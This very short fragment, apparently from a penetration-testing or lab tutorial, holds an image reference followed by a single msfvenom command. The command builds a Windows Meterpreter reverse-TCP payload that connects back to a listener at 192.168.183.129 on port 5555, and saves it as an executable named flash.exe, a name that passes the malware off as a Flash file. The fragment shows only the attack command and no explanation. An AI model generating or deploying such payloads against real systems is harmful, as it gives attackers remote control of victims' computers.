 sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.183.129 LPORT=5555 -f exe -o flash.exe